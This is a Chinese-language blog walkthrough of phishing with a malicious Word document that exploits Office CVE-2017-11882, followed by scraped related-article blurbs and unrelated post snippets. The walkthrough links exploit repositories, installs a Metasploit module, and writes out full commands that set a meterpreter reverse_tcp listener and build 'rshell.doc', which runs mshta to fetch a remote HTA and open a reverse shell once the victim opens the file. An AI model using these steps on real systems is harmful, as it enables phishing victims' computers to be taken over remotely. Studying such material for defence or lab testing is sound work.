钓鱼攻击之:OFFICE CVE-2017-11882

钓鱼攻击之:OFFICE CVE-2017-11882

1 环境准备

- EXP地址:GitHub - Ridter/CVE-2017-11882: CVE-2017-11882 from https://github.com/embedi/CVE-2017-11882

- MSF 利用EXP地址:GitHub - 0x09AL/CVE-2017-11882-metasploit: This is a Metasploit module which exploits CVE-2017-11882 using the POC released here : https://embedi.com/blog/skeleton-closet-ms-office-vulnerability-you-didnt-know-about.

- 影响范围:Office 2003到2016的所有版本

- 酝实验环境:office为2013版本

2 利用过程



2.1 生成验证POC

生成验证测试文件:

# python2 Command109b_CVE-2017-11882.py -c "cmd.exe /c calc.exe" -o test.doc

[*] Done ! output file --> test.doc

在生成的

test.doc上传到目标主机并打开,确认是否弹出计算器

2.2 CVE-2017-11882利用漏洞

通过

CVE-2017-11882-metasploit生成恶意 HTA 文件# 将CVE-2017-11882-metasploit文件夹中的文件复制到以下目录

cp cve_2017_11882.rb /usr/share/metasploit-framework/modules/exploits/windows/local

cp cve-2017-11882.rtf /usr/share/metasploit-framework/data/exploits # 打开 MSF , 重新加载模块

msfconsole -q

reload_all # 确认 cve_2017_11882 模块被正确加载

search cve_2017_11882



msf6中exploit/windows/fileformat/office_ms17_11882模块无法正常反弹shell

导入的exploit/windows/local/cve_2017_11882模块可以正常反弹shell # 使用用cve_2017_11882模块

exploit/windows/local/cve_2017_11882

set payload windows/meterpreter/reverse_tcp

set uripath pl.hta

set lhost 192.168.10.119

set lport 4444

run -j

生成恶意doc文件

python2 Command43b_CVE-2017-11882.py -c "mshta http://192.168.10.119:8080/pl.hta" -o rshell.doc

[*] Done ! output file --> rshell.doc

将恶意doc文件上传到目标服务器并打开,成功上线:

钓鱼攻击之:OFFICE CVE-2017-11882的更多相关文章

- CobaltStrike 生成office宏病毒进行钓鱼攻击

关于WORD宏: 在百度百科上有: 宏是一个批量处理程序命令,正确地运用它可以提高工作效率.微软的office软件允许用户自己编写,叫VBA的脚本来增加其灵活性,进一步扩充它的能力.如完打开word文 ...

- 钓鱼攻击之远程加载恶意Word模版文件上线CS

0x00 前言 利用Word文档加载附加模板时的缺陷所发起的恶意请求而达到的攻击目的,所以当目标用户点开攻击者发给他的恶意word文档就可以通过向远程服务器请求恶意模板并执行恶意模板上的恶意代码.这里 ...

- 支付SDK的安全问题——隐式意图可导致钓鱼攻击

该漏洞涉及到app所使用的intent和intent filter. intent是一个可用于从一个app组件请求动作或处理事件的“消息对象”.Intent负责对应用中一次操作的动作.动作涉及数据. ...

- pikachu练习平台(XSS-漏洞测试案例(cookie的窃取和利用、钓鱼攻击、XSS获取键盘记录))

XSS-漏洞测试案例 xss案例 1.cookie的窃取和利用 2.钓鱼攻击 3.XSS获取键盘记录 在进行案例之前首先要搭建xss后台 搭建xss后台 1.在pikachu文件夹下面,把pkxss单 ...

- 风炫安全WEB安全学习第二十四节课 利用XSS钓鱼攻击

风炫安全WEB安全学习第二十四节课 利用XSS钓鱼攻击 XSS钓鱼攻击 HTTP Basic Authentication认证 大家在登录网站的时候,大部分时候是通过一个表单提交登录信息. 但是有时候 ...

- DNS欺骗:网站克隆实现网站钓鱼攻击

1 DNS 1.1 DNS是什么? 域名系统(Domain Name System)是互联网使用的命名系统,用来将主机域名转换为 ip 地址,属于应用层协议,使用 UDP 传输. 1.2 为什么需要D ...

- 无线安全: 通过伪AP进行DHCP+DNS劫持的钓鱼攻击

有了之前学习802.11的数据帧格式.芯片硬件参数学习的基础后,我们接下来继续学习无线安全中黑客是怎样进行流量劫持攻击的 相关学习资料 http://www.freebuf.com/articles/ ...

- 使用Wifi pineapple(菠萝派)进行Wi-Fi钓鱼攻击

简介: WiFi Pineapple 是由国外无线安全审计公司Hak5开发并售卖的一款无线安全测试神器. 特性: 用作 Wi-Fi 中间人攻击测试平台 一整套的针对 AP 的渗透测试套件 基于 WEB ...

- 使用Cobalt Strike来钓鱼(MS Office Macro)

Cobalt Strike操作 点击Cobalt Strike主界面中attacks->packages->ms office macro 弹出界面选择Listener,单机确定 对话框中 ...

- target="_blank" 导致的钓鱼攻击

挺久的漏洞,之前没仔细看现在看了下 直接构建实验环境: test1.html: <!DOCTYPE html> <html> <head> <meta cha ...

随机推荐

- (Java)设计模式:行为型

前言 此篇博文内容续接的是 UML建模语言.设计原则.创建型设计模式 的内容,有兴趣的可以点前面的链接去看一下 3.2.行为型 这类设计模式是专门用于:对象间的高效沟通和职责委派 * 3.2.1.责任 ...

- JavaFX入门笔记

JavaFX入门笔记 背景 Java选修课第四次实验 所需工具 IDEA JavaFX插件(需要Maven) JavaFX Scene Builder 参考资料 https://www.yiibai. ...

- troubleshoot:PVC动态扩容报错

目录 一.问题描述 二.解决方法 一.问题描述 动态扩容PVC的时候报错(kubectl edit pvc pvcname):"error: persistentvolumeclaims & ...

- Python:界面开发,wx入门篇

以下内容为本人的学习笔记,如需要转载,请声明原文链接微信公众号「englyf」https://mp.weixin.qq.com/s/3Yb_YAKiMte_f5HanetXiA 本文大概 3617 个 ...

- [python] 个人日常python工具代码

文章目录 生成文件目录结构 多图合并 找出文件夹中相似图像 生成文件目录结构 生成文件夹或文件的目录结构,并保存结果.可选是否滤除目录,特定文件以及可以设定最大查找文件结构深度.效果如下: root: ...

- 学习.NET MAUI Blazor(四)、路由

Web应用程序的可以通过URL将多个页面串联起来,并且可以互相跳转.Web应用主要是使用a标签或者是服务端redirect来跳转.而现在流行的单页应用程序 (SPA) ,则通过路由(Router)来实 ...

- UnoCSS 简化 CSS 的书写,Nice!

CSS 样式太多,重复写 在学习 UnoCSS 之前,我提出几个问题: 你是否有过写完了 HTML 之后,跳转到 style 写 CSS 这样来回跳转的痛苦? 你是否有过不知道如何给节点取类名的痛苦( ...

- iOS14新特性

6月23日凌晨,苹果首次在线上举办全球开发者大会WWDC2020.在大会上,苹果对iOS.iPadOS.macOS.watchOS.tvOS进行更新,其中大家最关心的iOS14,主要更新了36个功能. ...

- 从0开始学习VUE3--01-Vue2与Vue3的不同点

升级带来的性能提升总结 1.模板编译优化:节点达到一定个数,会自动优化 每次重新渲染,会调用createVnode创建虚拟节点,VUE3会做静态提升,静态节点进行提取,进行优化 2.事件 缓存事件,防 ...

- IntelliJ中高效重构的 10 个快捷方式

前言 在日常的开发工作中,我们经常需要重构,重构可以让我们写出的代码更上一层楼.所以,我会借助IntelliJ提供的一些功能,帮助我高效进行重构.这里是我推荐10个快捷方式,也是我每天都在使用的,非常 ...